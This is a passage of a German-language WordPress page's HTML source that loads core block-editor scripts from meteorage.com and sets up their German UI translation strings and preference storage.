Tab)"],"Small":["Klein"],"January":["Januar"],"February":["Februar"],"March":["M\u00e4rz"],"April":["April"],"May":["Mai"],"June":["Juni"],"July":["Juli"],"August":["August"],"September":["September"],"October":["Oktober"],"November":["November"],"December":["Dezember"]}},"comment":{"reference":"wp-includes\/js\/dist\/components.js"}} );
//# sourceURL=wp-components-js-translations
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.meteorage.com/wp-includes/js/dist/components.min.js?ver=ad5cb4227f07a3d422ad" id="wp-components-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.meteorage.com/wp-includes/js/dist/keyboard-shortcuts.min.js?ver=fbc45a34ce65c5723afa" id="wp-keyboard-shortcuts-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wp-commands-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-03 18:37:16+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"de"},"Open the command palette.":["Die Befehlspalette \u00f6ffnen."],"Command palette":["Befehlspalette"],"Command suggestions":["Befehlsvorschl\u00e4ge"],"Search commands and settings":["Nach Befehlen und Einstellungen suchen"],"No results found.":["Es wurden keine Ergebnisse gefunden."]}},"comment":{"reference":"wp-includes\/js\/dist\/commands.js"}} );
//# sourceURL=wp-commands-js-translations
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.meteorage.com/wp-includes/js/dist/commands.min.js?ver=cac8f4817ab7cea0ac49" id="wp-commands-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.meteorage.com/wp-includes/js/dist/notices.min.js?ver=f62fbf15dcc23301922f" id="wp-notices-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.meteorage.com/wp-includes/js/dist/preferences-persistence.min.js?ver=e954d3a4426d311f7d1a" id="wp-preferences-persistence-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wp-preferences-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-03 18:37:16+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"de"},"Preference deactivated - %s":["Pr\u00e4ferenz deaktiviert \u2013 %s"],"Preference activated - %s":["Pr\u00e4ferenz aktiviert \u2013 %s"],"Preferences":["Voreinstellungen"],"Back":["Zur\u00fcck"]}},"comment":{"reference":"wp-includes\/js\/dist\/preferences.js"}} );
//# sourceURL=wp-preferences-js-translations
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.meteorage.com/wp-includes/js/dist/preferences.min.js?ver=2ca086aed510c242a1ed" id="wp-preferences-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wp-preferences-js-after">
/* <![CDATA[ */
( function() {
				var serverData = false;
				var userId = "0";
				var persistenceLayer = wp.preferencesPersistence.__unstableCreatePersistenceLayer( serverData, userId );
				var preferencesStore = wp.preferences.store;
				wp.data.dispatch( preferencesStore ).setPersistenceLayer( persistenceLayer );
			} ) ();
//# sourceURL=wp-preferences-js-after
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.meteorage.com/wp-includes/js/dist/style-engine.min.js?ver=7c6fcedc37dadafb8a81" id="wp-style-engine-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.meteorage.com/wp-includes/js/dist/token-list.min.js?ver=cfdf635a436c3953a965" id="wp-token-list-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wp-block-editor-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-03 18:37:16+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"de"},"Attributes":["Attribute"],"Delete":["L\u00f6schen"],"Submit":["Absenden"],"Scale":["Skalierung"],"Edit link":["Link bearbeiten"],"Search results for \"%s\"":["Suchergebnisse f\u00fcr \u201e%s\u201c"],"Text":["Text"],"Insert":["Einf\u00fcgen"],"Align text":["Text ausrichten"],"Type":["Typ"],"Background":["Hintergrund"],"Justify text":["Blocksatz"],"Custom":["Individuell"],"%s: This file exceeds the maximum upload size for this site.":["%s: Diese Datei \u00fcberschreitet die maximale Upload-Gr\u00f6\u00dfe f\u00fcr diese Website."],"Content width":["Inhaltsbreite"],"Styles":["Stile"],"Mixed":["Gemischt"],"text color":["Textfarbe"],"Clear selection.":["Auswahl l\u00f6schen."],"Tools":["Werkzeuge"],"Auto":["Automatisch"],"List View":["Listenansicht"],"Minimum height":["Minimale H\u00f6he"],"Original":["Original"],"Invalid source":["Ung\u00fcltige Quelle"],"Blocks":["Bl\u00f6cke"],"No blocks found.":["Es wurden keine Bl\u00f6cke gefunden."],"%d result found, use up and down arrow keys to navigate.":["%d Ergebnis gefunden. Benutze die Pfeiltasten nach oben oder unten zum Navigieren.","%d Ergebnisse gefunden. Benutze die Pfeiltasten nach oben oder unten zum Navigieren."],"No results.":["Keine Ergebnisse."],"font size name\u0004Normal":["Normal"],"Reset":["Zur\u00fccksetzen"],"Change text alignment":["Textausrichtung \u00e4ndern"],"Wide width":["Weite Breite"],"Full width":["Gesamte Breite"],"Change alignment":["Ausrichtung \u00e4ndern"],"Current":["Aktuell"],"Convert to HTML":["In HTML umwandeln"],"After Conversion":["Nach Umwandlung"],"No block selected.":["Es wurde kein Block ausgew\u00e4hlt."],"This block has encountered an error and cannot be previewed.":["In diesem Block ist ein Fehler aufgetreten und eine Vorschau ist nicht m\u00f6glich."],"Resolve Block":["Block losl\u00f6sen"],"Convert to Blocks":["In Bl\u00f6cke umwandeln"],"imperative verb\u0004Resolve":["Losl\u00f6sen"],"Block contains unexpected or invalid content.":["Dieser Block enth\u00e4lt unerwarteten oder ung\u00fcltigen Inhalt."],"Block: %s":["Block: %s"],"Block %s is the only block, and cannot be moved":["Block %s ist der einzige Block und kann nicht verschoben werden"],"Move %1$s block from position %2$d down to position %3$d":["Block %1$s von Position %2$d nach unten zur Position %3$d verschieben"],"Block %1$s is at the end of the content and can\u2019t be moved right":["Der %1$s-Block befindet sich am Ende des Inhalts und kann nicht nach rechts verschoben werden"],"Move %1$s block from position %2$d up to position %3$d":["Block %1$s von Position %2$d nach oben zur Position %3$d verschieben"],"Block %1$s is at the beginning of the content and can\u2019t be moved right":["Der %1$s-Block befindet sich am Anfang des Inhalts und kann nicht nach rechts verschoben werden"],"Blocks cannot be moved up as they are already at the top":["Bl\u00f6cke k\u00f6nnen nicht nach oben verschoben werden, wenn sie bereits oben sind"],"Blocks cannot be moved down as they are already at the bottom":["Bl\u00f6cke k\u00f6nnen nicht nach unten verschoben werden, wenn sie bereits unten sind"],"Move %1$d blocks from position %2$d up by one place":["%1$d Bl\u00f6cke von Position %2$d um einen Platz nach oben verschieben"],"Move %1$d blocks from position %2$d right by one place":["%1$d Bl\u00f6cke von Position %2$d um einen Platz nach rechts verschieben"],"Edit as HTML":["Als HTML bearbeiten"],"Edit visually":["Visuell bearbeiten"],"More options":["Mehr Optionen"],"Duplicate":["Duplizieren"],"Change type of %d block":["Typ des %d Blocks \u00e4ndern","Typ der %d Bl\u00f6cke \u00e4ndern"],"Transform to":["Umwandeln in"],"This color combination may be hard for people to read. Try using a darker background color and\/or a brighter %s.":["Diese Farbkombination ist unter Umst\u00e4nden f\u00fcr manche Menschen schwer lesbar. W\u00e4hle eine dunklere Hintergrundfarbe und\/oder eine hellere %s."],"This color combination may be hard for people to read. Try using a brighter background color and\/or a darker %s.":["Diese Farbkombination ist unter Umst\u00e4nden f\u00fcr manche Menschen schwer lesbar. W\u00e4hle eine hellere Hintergrundfarbe und\/oder eine dunklere %s."],"Attempt recovery":["Wiederherstellung versuchen"],"Add %s":["%s hinzuf\u00fcgen"],"%d result found.":["%d\u00a0Ergebnis wurde gefunden.","%d\u00a0Ergebnisse wurden gefunden."],"Search for a block":["Nach einem Block suchen"],"Available block types":["Verf\u00fcgbare Blocktypen"],"blocks\u0004Most used":["Meistgenutzt"],"Paste or type URL":["URL einf\u00fcgen oder eingeben"],"no title":["kein Titel"],"Copy link":["Link kopieren"],"Skip to the selected block":["Zum ausgew\u00e4hlten Block wechseln"],"Link settings":["Link-Einstellungen"],"HTML anchor":["HTML-Anker"],"Additional CSS class(es)":["Zus\u00e4tzliche CSS-Klasse(n)"],"Pale pink":["Helles Rosa"],"Vivid red":["Kr\u00e4ftiges Rot"],"Luminous vivid orange":["Leuchtendes Orange"],"Luminous vivid amber":["Kr\u00e4ftiges Gelb"],"Light green cyan":["Helles Cyangr\u00fcn"],"Vivid green cyan":["Lebhaftes Cyangr\u00fcn"],"Pale cyan blue":["Helles Cyanblau"],"Vivid cyan blue":["Lebhaftes Cyanblau"],"Cyan bluish gray":["Cyan-bl\u00e4uliches Grau"],"font size name\u0004Small":["Klein"],"font size name\u0004Medium":["Mittel"],"font size name\u0004Large":["Gro\u00df"],"font size name\u0004Huge":["Riesig"],"%s: Sorry, this file type is not supported here.":["%s: Dieser Dateityp wird hier leider nicht unterst\u00fctzt."],"%s: This file is empty.":["%s: Diese Datei ist leer."],"Options":["Optionen"],"Navigate to the nearest toolbar.":["Zur n\u00e4chsten Werkzeugleiste navigieren."],"Select all text when typing. Press again to select all blocks.":["W\u00e4hle bei der Eingabe den gesamten Text aus. Dr\u00fccke erneut, um alle Bl\u00f6cke auszuw\u00e4hlen."],"Duplicate the selected block(s).":["Ausgew\u00e4hlte(n) Block\/Bl\u00f6cke duplizieren."],"Remove the selected block(s).":["Ausgew\u00e4hlte(n) Block\/Bl\u00f6cke entfernen."],"Insert a new block before the selected block(s).":["Neuen Block vor dem\/den ausgew\u00e4hlten Block\/Bl\u00f6cken einf\u00fcgen."],"Insert a new block after the selected block(s).":["Neuen Block nach dem\/den ausgew\u00e4hlten Block\/Bl\u00f6cken einf\u00fcgen."],"%d block":["%d Block","%d Bl\u00f6cke"],"Document":["Dokument"],"Find original":["Original suchen"],"This block can only be used once.":["Dieser Block kann nur einmal verwendet werden."],"Button":["Button"],"Fixed background":["Hintergrund fixiert"],"Edit URL":["URL bearbeiten"],"Text alignment":["Textausrichtung"],"Heading %d":["\u00dcberschrift %d"],"Heading":["\u00dcberschrift"],"Write":["Schreiben"],"Align text left":["Text links ausrichten"],"Align text center":["Text zentriert ausrichten"],"Align text right":["Text rechts ausrichten"],"%s block selected.":["%s\u00a0Block ist ausgew\u00e4hlt.","%s\u00a0Bl\u00f6cke sind ausgew\u00e4hlt."],"Block tools":["Block-Werkzeuge"],"To edit this block, you need permission to upload media.":["Du ben\u00f6tigst die Berechtigung, Medien hochzuladen, um diesen Block bearbeiten zu k\u00f6nnen."],"block style\u0004Default":["Standard"],"Change block type or style":["Block-Typ oder -Stil \u00e4ndern"],"verb\u0004Group":["Gruppieren"],"Ungrouping blocks from within a grouping block back into individual blocks within the Editor\u0004Ungroup":["Gruppierung aufheben"],"Block vertical alignment setting label\u0004Change vertical alignment":["Vertikale Ausrichtung \u00e4ndern"],"Vivid purple":["Kr\u00e4ftiges Violett"],"While writing, you can press <kbd>\/<\/kbd> to quickly insert new blocks.":["W\u00e4hrend des Schreibens kannst du <kbd>\/<\/kbd> dr\u00fccken, um schnell neue Bl\u00f6cke einzuf\u00fcgen."],"Add a block":["Einen Block hinzuf\u00fcgen"],"This color combination may be hard for people to read.":["Diese Farbkombination ist unter Umst\u00e4nden f\u00fcr manche Menschen schwer lesbar."],"Skip":["\u00dcberspringen"],"Enter a word or two \u2014 without spaces \u2014 to make a unique web address just for this block, called an \u201canchor\u201d. Then, you\u2019ll be able to link directly to this section of your page.":["Gib ein oder zwei W\u00f6rter \u2013 ohne Leerzeichen \u2013 ein, um eine eindeutige Webadresse nur f\u00fcr diesen Block zu erstellen, die als \u201eAnker\u201c bezeichnet wird. Dann kannst du direkt zu diesem Abschnitt deiner Seite verlinken."],"Learn more about anchors":["Mehr \u00fcber Anker erfahren"],"Separate multiple classes with spaces.":["Trenne mehrere Klassen durch Leerzeichen."],"Group":["Gruppe"],"Open in new tab":["In einem neuen Tab \u00f6ffnen"],"Border radius":["Eckenradius"],"Link rel":["Link rel"],"Move left":["Nach links verschieben"],"Move right":["Nach rechts verschieben"],"Gradient":["Verlauf"],"Block breadcrumb":["Block-Breadcrumbs"],"Vivid cyan blue to vivid purple":["Kr\u00e4ftiges Cyanblau bis kr\u00e4ftiges Lila"],"Light green cyan to vivid green cyan":["Hellgr\u00fcnes Cyan bis leuchtend gr\u00fcnes Cyan"],"Luminous vivid amber to luminous vivid orange":["Leuchtend lebendiger Bernstein bis leuchtend lebendiges Orange"],"Luminous vivid orange to vivid red":["Leuchtend lebendiges Orange bis lebendiges Rot"],"Very light gray to cyan bluish gray":["Sehr helles Grau bis bl\u00e4uliches Cyangrau"],"Cool to warm spectrum":["K\u00fchles bis warmes Spektrum"],"Blush light purple":["R\u00f6tliches Hellviolett"],"Blush bordeaux":["Bordeauxrot"],"Luminous dusk":["Leuchtende Abendd\u00e4mmerung"],"Pale ocean":["Blasser Ozean"],"Electric grass":["Elektrisches Gras"],"Midnight":["Mitternacht"],"Multiple selected blocks":["Mehrere ausgew\u00e4hlte Bl\u00f6cke"],"%s block added":["Block %s hinzugef\u00fcgt"],"directly add the only allowed block\u0004Add %s":["%s hinzuf\u00fcgen"],"Generic label for block inserter button\u0004Add block":["Block hinzuf\u00fcgen"],"Choose variation":["Variante ausw\u00e4hlen"],"Select a variation to start with:":["W\u00e4hle eine Variante, mit der du beginnen m\u00f6chtest:"],"Currently selected link settings":["Aktuell ausgew\u00e4hlte Link-Einstellungen"],"Press ENTER to add this link":["Dr\u00fccke ENTER, um diesen Link hinzuzuf\u00fcgen"],"Search or type URL":["Suchen oder URL eingeben"],"The media file has been replaced":["Die Mediendatei wurde ersetzt"],"Open Media Library":["Mediathek \u00f6ffnen"],"Text labelling a interface as controlling a given layout property (eg: margin) for a given screen size.\u0004Controls the %1$s property for %2$s viewports.":["Steuert die Eigenschaft %1$s f\u00fcr %2$s-Viewports."],"Small screens":["Kleine Bildschirme"],"Medium screens":["Mittlere Bildschirme"],"Large screens":["Gro\u00dfe Bildschirme"],"Use the same %s on all screen sizes.":["Die gleichen %s f\u00fcr alle Bildschirmgr\u00f6\u00dfen verwenden."],"Move %1$s block from position %2$d left to position %3$d":["Block %1$s von Position %2$d nach links auf Position %3$d verschieben"],"Move %1$s block from position %2$d right to position %3$d":["Block %1$s von Position %2$d nach rechts auf Position %3$d verschieben"],"Block %1$s is at the end of the content and can\u2019t be moved down":["Der %1$s-Block befindet sich am Ende des Inhalts und kann nicht nach unten verschoben werden"],"Block %1$s is at the end of the content and can\u2019t be moved left":["Der %1$s-Block befindet sich am Ende des Inhalts und kann nicht nach links verschoben werden"],"Block %1$s is at the beginning of the content and can\u2019t be moved up":["Der %1$s-Block befindet am Anfang des Inhalts und kann nicht nach oben verschoben werden"],"Block %1$s is at the beginning of the content and can\u2019t be moved left":["Der %1$s-Block befindet sich am Anfang des Inhalts und kann nicht nach links verschoben werden"],"Line height":["Zeilenh\u00f6he"],"Typography":["Typografie"],"Padding":["Innenabstand"],"Spacing":["Abstand"],"Change matrix alignment":["Matrixausrichtung \u00e4ndern"],"Open Colors Selector":["Farbauswahl \u00f6ffnen"],"Indent a list by pressing <kbd>space<\/kbd> at the beginning of a line.":["R\u00fccke eine Liste ein, indem du die <kbd>Leertaste<\/kbd> am Anfang einer Zeile dr\u00fcckst."],"Outdent a list by pressing <kbd>backspace<\/kbd> at the beginning of a line.":["R\u00fccke eine Liste aus, indem du die <kbd>R\u00fccktaste<\/kbd> am Anfang einer Zeile dr\u00fcckst."],"Drag files into the editor to automatically insert media blocks.":["Ziehe Dateien in den Editor, um automatisch Medienbl\u00f6cke einzuf\u00fcgen."],"Change a block's type by pressing the block icon on the toolbar.":["Wechsel den Typ eines Blocks, indem du auf das Blocksymbol in der Werkzeugleiste dr\u00fcckst."],"%d block added.":["%d\u00a0Block wurde hinzugef\u00fcgt.","%d\u00a0Bl\u00f6cke wurden hinzugef\u00fcgt."],"Patterns":["Vorlagen"],"A tip for using the block editor":["Ein Tipp zur Verwendung des Block-Editors"],"Browse all. This will open the main inserter panel in the editor toolbar.":["Alles durchsuchen. Dies wird das Haupt-Inserter-Bedienfeld in der Editor-Werkzeugleiste \u00f6ffnen."],"Browse all":["Alle durchsuchen"],"Copied \"%s\" to clipboard.":["\u201e%s\u201c wurde in die Zwischenablage kopiert."],"Moved \"%s\" to clipboard.":["\u201e%s\u201c wurde in die Zwischenablage verschoben."],"Copied %d block to clipboard.":["%d Block in die Zwischenablage kopiert.","%d Bl\u00f6cke in die Zwischenablage kopiert."],"Moved %d block to clipboard.":["%d Block in die Zwischenablage verschoben.","%d Bl\u00f6cke in die Zwischenablage verschoben."],"Block %1$d of %2$d, Level %3$d.":["Block %1$d von %2$d, Ebene %3$d."],"Block navigation structure":["Block-Navigationsstruktur"],"Block variations":["Block-Variationen"],"Image size presets":["Voreinstellungen f\u00fcr die Bildgr\u00f6\u00dfe"],"An unknown error occurred during creation. Please try again.":["W\u00e4hrend der Erstellung ist ein unbekannter Fehler aufgetreten. Bitte versuche es erneut."],"Creating":["Erstellen"],"Current media URL:":["Aktuelle Medien-URL:"],"Move the selected block(s) up.":["Ausgew\u00e4hlte(n) Block\/Bl\u00f6cke nach oben verschieben."],"Move the selected block(s) down.":["Ausgew\u00e4hlte(n) Block\/Bl\u00f6cke nach unten verschieben."],"Design":["Design"],"Aspect Ratio":["Seitenverh\u00e4ltnis"],"Landscape":["Querformat"],"Portrait":["Hochformat"],"Could not edit image. %s":["Das Bild konnte nicht bearbeitet werden. %s"],"Zoom":["Zoomen"],"Rotate":["Drehen"],"Filter patterns":["Vorlagen filtern"],"Block pattern \"%s\" inserted.":["Die Block-Vorlage \u201e%s\u201c wurde eingef\u00fcgt."],"Create: <mark>%s<\/mark>":["Erstellen: <mark>%s<\/mark>"],"Appearance":["Design"],"Captions":["Untertitel"],"Add an anchor":["Einen Anker hinzuf\u00fcgen"],"Decoration":["Dekoration"],"Uppercase":["Gro\u00dfbuchstaben"],"Lowercase":["Kleinbuchstaben"],"Capitalize":["Gro\u00dfschreibung"],"Letter case":["Schreibweise"],"Font weight":["Schriftst\u00e4rke"],"Font style":["Schriftstil"],"Block patterns":["Block-Vorlagen"],"Drag":["Ziehen"],"More":["Mehr"],"Transform to variation":["In Variation umwandeln"],"Block vertical alignment setting\u0004Align top":["Oben ausrichten"],"Block vertical alignment setting\u0004Align middle":["Mittig ausrichten"],"Block vertical alignment setting\u0004Align bottom":["Unten ausrichten"],"Editor canvas":["Editor-Arbeitsfl\u00e4che"],"Change items justification":["Ausrichtung der Elemente \u00e4ndern"],"Horizontal":["Horizontal"],"Vertical":["Vertikal"],"Margin":["Au\u00dfenabstand"],"Duotone":["Duoton"],"Apply duotone filter":["Duoton-Filter anwenden"],"Layout":["Layout"],"Customize the width for all elements that are assigned to the center or wide columns.":["Passe die Breite aller Elemente an, die mittleren oder breiten Spalten zugewiesen sind."],"Use left and right arrow keys to move through blocks":["Verwende die linke und rechte Pfeiltaste, um durch die Bl\u00f6cke zu navigieren"],"Type \/ to choose a block":["Tippe \/, um einen Block auszuw\u00e4hlen"],"Choose":["Ausw\u00e4hlen"],"Previous pattern":["Vorherige Vorlage"],"Next pattern":["N\u00e4chste Vorlage"],"Carousel view":["Karussell-Ansicht"],"Justify items left":["Elemente links ausrichten"],"Justify items center":["Elemente zentriert ausrichten"],"Justify items right":["Elemente rechts ausrichten"],"Space between items":["Abstand zwischen Elementen"],"No preview available.":["Vorschau ist nicht verf\u00fcgbar."],"Indicates this palette comes from the theme.\u0004Theme":["Theme"],"Indicates this palette comes from WordPress.\u0004Default":["Standard"],"Indicates this palette is created by the user.\u0004Custom":["Individuell"],"Displays more block tools":["Zeigt weitere Block-Werkzeuge an"],"Create a two-tone color effect without losing your original image.":["Erstelle einen Duoton-Farbeffekt, ohne dein Originalbild zu verlieren."],"No selected font appearance":["Es wurde kein Schrift-Design ausgew\u00e4hlt"],"Currently selected font weight: %s":["Aktuell ausgew\u00e4hlte Schriftst\u00e4rke: %s"],"Currently selected font style: %s":["Aktuell ausgew\u00e4hlter Schriftstil: %s"],"Currently selected font appearance: %s":["Aktuell ausgew\u00e4hltes Schrift-Design: %s"],"Flex":["Flex"],"Justification":["Anordnung"],"Allow to wrap to multiple lines":["Zeilenumbruch auf mehrere Zeilen erlauben"],"Orientation":["Richtung"],"Flow":["Flow"],"Max %s wide":["Max. %s breit"],"Top left":["Oben links"],"Top right":["Oben rechts"],"Bottom left":["Unten links"],"Bottom right":["Unten rechts"],"Unlink radii":["Radien trennen"],"Link radii":["Radien verbinden"],"Radius":["Radius"],"Letter spacing":["Zeichenabstand"],"Block spacing":["Block-Abst\u00e4nde"],"Explore all patterns":["Alle Vorlagen erkunden"],"%d block is hidden.":["%d Block ist verborgen.","%d Bl\u00f6cke sind verborgen."],"Elements":["Elemente"],"link color":["Linkfarbe"],"Rename":["Umbenennen"],"Use size preset":["Voreingestellte Gr\u00f6\u00dfe verwenden"],"Set custom size":["Individuelle Gr\u00f6\u00dfe festlegen"],"font style\u0004Regular":["Normal"],"font style\u0004Italic":["Kursiv"],"font weight\u0004Thin":["D\u00fcnn"],"font weight\u0004Extra Light":["Extraleicht"],"font weight\u0004Light":["Leicht"],"font weight\u0004Regular":["Normal"],"font weight\u0004Medium":["Medium"],"font weight\u0004Semi Bold":["Halbfett"],"font weight\u0004Bold":["Fett"],"font weight\u0004Extra Bold":["Extrafett"],"font weight\u0004Black":["Schwarz"],"Add default block":["Standard-Block hinzuf\u00fcgen"],"Lock %s":["%s sperren"],"Lock all":["Alle sperren"],"Unlock":["Freischalten"],"Lock":["Sperren"],"Select parent block (%s)":["\u00dcbergeordneten Block (%s) ausw\u00e4hlen"],"Transparent text may be hard for people to read.":["Transparenter Text kann f\u00fcr Menschen schwer zu lesen sein."],"%s deselected.":["%s wurde abgew\u00e4hlt."],"%s blocks deselected.":["%s Bl\u00f6cke wurden abgew\u00e4hlt."],"Transform to %s":["In %s umwandeln"],"Date format":["Datumsformat"],"Default format":["Standardformat"],"short date format\u0004n\/j\/Y":["j.n.Y"],"short date format with time\u0004n\/j\/Y g:i A":["j.n.Y, G:i"],"medium date format\u0004M j, Y":["j. M Y"],"medium date format with time\u0004M j, Y g:i A":["j. M Y, G:i"],"long date format\u0004F j, Y":["j. F Y"],"Enter your own date format":["Gib dein eigenes Datumsformat ein"],"Choose a format":["W\u00e4hle ein Format"],"Custom format":["Individuelles Format"],"Enter a date or time <Link>format string<\/Link>.":["Gib eine Datums- oder Zeit-<Link>Format-Zeichenfolge<\/Link> ein."],"Link is empty":["Der Link ist leer"],"Delete selection.":["Auswahl l\u00f6schen."],"Use featured image":["Beitragsbild verwenden"],"Select the size of the source image.":["W\u00e4hle die Gr\u00f6\u00dfe des Quellbildes aus."],"Unlink sides":["Links zu den Seiten entfernen"],"Link sides":["Seiten verlinken"],"Close Block Inserter":["Block-Inserter schlie\u00dfen"],"You are currently in zoom-out mode.":["Der Verkleinerungsmodus ist derzeit aktiv."],"Custom (%s)":["Individuell (%s)"],"Spacing control":["Abstandskontrolle"],"Constrained":["Eingeschr\u00e4nkt"],"All blocks are selected, and cannot be moved":["Alle Bl\u00f6cke sind ausgew\u00e4hlt und k\u00f6nnen nicht verschoben werden"],"Blocks cannot be moved left as they are already are at the leftmost position":["Die Bl\u00f6cke k\u00f6nnen nicht nach links verschoben werden, da sie bereits an der \u00e4u\u00dfersten linken Position sind"],"Blocks cannot be moved right as they are already are at the rightmost position":["Die Bl\u00f6cke k\u00f6nnen nicht nach rechts verschoben werden, da sie bereits an der \u00e4u\u00dfersten rechten Position sind"],"Apply to all blocks inside":["Innerhalb aller Bl\u00f6cke anwenden"],"Font":["Schrift"],"Inner blocks use content width":["Die inneren Bl\u00f6cke verwenden die Breite des Inhalts"],"Nested blocks use content width with options for full and wide widths.":["Verschachtelte Bl\u00f6cke verwenden die Breite des Inhalts mit Optionen f\u00fcr volle und weite Breiten."],"short date format without the year\u0004M j":["j. M"],"Now":["Jetzt"],"Unset":["Nicht festgelegt"],"Set the width of the main content area.":["Leg die Breite des Hauptinhaltsbereichs fest."],"H1":["H1"],"H2":["H2"],"H3":["H3"],"H4":["H4"],"H5":["H5"],"H6":["H6"],"Hover":["Bei Mauszeigerkontakt"],"%s: Sorry, you are not allowed to upload this file type.":["%s: Du bist leider nicht berechtigt, diesen Dateityp hochzuladen."],"Move %1$d blocks from position %2$d down by one place":["%1$d Bl\u00f6cke von Position %2$d um einen Platz nach unten verschieben"],"Move %1$d blocks from position %2$d left by one place":["%1$d Bl\u00f6cke von Position %2$d um einen Platz nach links verschieben"],"Stretch to fill available space.":["Strecken, um den verf\u00fcgbaren Platz zu f\u00fcllen."],"Specify a fixed width.":["Eine feste Breite vorgeben."],"Specify a fixed height.":["Eine feste H\u00f6he vorgeben."],"Fit contents.":["Inhalte anpassen."],"Fixed":["Festgelegt"],"Block vertical alignment setting\u0004Stretch to fill":["Zum F\u00fcllen strecken"],"Block vertical alignment setting\u0004Space between":["Zwischenraum"],"Stretch items":["Elemente strecken"],"Go to parent Navigation block":["Zum \u00fcbergeordneten Navigations-Block wechseln"],"Pattern":["Vorlage"],"Report %s":["%s melden"],"Insert external image":["Ein externes Bild einf\u00fcgen"],"This image cannot be uploaded to your Media Library, but it can still be inserted as an external image.":["Dieses Bild kann nicht in deine Mediathek hochgeladen werden, aber es kann trotzdem als externes Bild eingef\u00fcgt werden."],"External images can be removed by the external provider without warning and could even have legal compliance issues related to privacy legislation.":["Externe Bilder k\u00f6nnen ohne Vorwarnung vom externen Anbieter entfernt werden und k\u00f6nnten sogar rechtliche Probleme im Zusammenhang mit der Einhaltung von Datenschutzbestimmungen mit sich bringen."],"Image uploaded and inserted.":["Das Bild wurde hochgeladen und eingef\u00fcgt."],"Image inserted.":["Das Bild wurde eingef\u00fcgt."],"Media List":["Medienliste"],"Unable to paste styles. This feature is only available on secure (https) sites in supporting browsers.":["Die Stile k\u00f6nnen nicht eingef\u00fcgt werden. Diese Funktion ist nur auf sicheren (https) Websites in unterst\u00fctzenden Browsern verf\u00fcgbar."],"Unable to paste styles. Please allow browser clipboard permissions before continuing.":["Die Stile konnten nicht eingef\u00fcgt werden. Bitte aktiviere die Berechtigungen f\u00fcr die Nutzung der Browser-Zwischenablage, bevor du fortf\u00e4hrst."],"Unable to paste styles. Block styles couldn't be found within the copied content.":["Die Stile k\u00f6nnen nicht eingef\u00fcgt werden. Die Block-Stile konnten im kopierten Inhalt nicht gefunden werden."],"Pasted styles to %s.":["Die Stile wurden in %s eingef\u00fcgt."],"Pasted styles to %d blocks.":["Die Stile wurden in %d Bl\u00f6cke eingef\u00fcgt."],"Copy styles":["Stile kopieren"],"Paste styles":["Stile einf\u00fcgen"],"Sticky":["Oben gehalten"],"The block will stick to the top of the window instead of scrolling.":["Der Block wird oben am Kopf des Fensters gehalten statt zu scrollen."],"The block will not move when the page is scrolled.":["Der Block wird nicht verschoben, wenn die Seite gescrollt wird."],"Position":["Position"],"Currently selected position: %s":["Aktuell ausgew\u00e4hlte Position: %s"],"Format tools":["Formatierungs-Werkzeuge"],"%s block inserted":["Der Block %s wurde eingef\u00fcgt"],"Append to %1$s block at position %2$d, Level %3$d":["Anwenden auf Block %1$s an Position %2$d, Ebene %3$d"],"Shadow":["Schatten"],"There is an error with your CSS structure.":["Es gibt einen Fehler mit deiner CSS-Struktur."],"Name for the value of the CSS position property\u0004Sticky":["Oben gehalten"],"Name for the value of the CSS position property\u0004Fixed":["Fest"],"Horizontal & vertical":["Horizontal und vertikal"],"Grid":["Raster"],"Minimum column width":["Minimale Spaltenbreite"],"https:\/\/wordpress.org\/documentation\/article\/page-jumps\/":["https:\/\/wordpress.org\/documentation\/article\/page-jumps\/"],"My patterns":["Meine Vorlagen"],"Add before":["Davor hinzuf\u00fcgen"],"Add after":["Danach hinzuf\u00fcgen"],"The block will stick to the scrollable area of the parent %s block.":["Der Block wird oben am scrollbaren Bereich des \u00fcbergeordneten Blocks %s gehalten."],"Name for applying graphical effects\u0004Filters":["Filter"],"Position: %s":["Position: %s"],"Change level":["Ebene wechseln"],"Example:":["Beispiel:"],"https:\/\/wordpress.org\/documentation\/article\/customize-date-and-time-format\/":["https:\/\/wordpress.org\/documentation\/article\/customize-date-and-time-format\/"],"Resolution":["Aufl\u00f6sung"],"Additional link settings\u0004Advanced":["Erweitert"],"Suggestions":["Vorschl\u00e4ge"],"%d Block":["%d Block","%d Bl\u00f6cke"],"Aspect ratio option for dimensions control\u0004Original":["Original"],"Aspect ratio option for dimensions control\u0004Custom":["Individuell"],"Aspect ratio":["Seitenverh\u00e4ltnis"],"Scale option for dimensions control\u0004Fill":["F\u00fcllen"],"Fill the 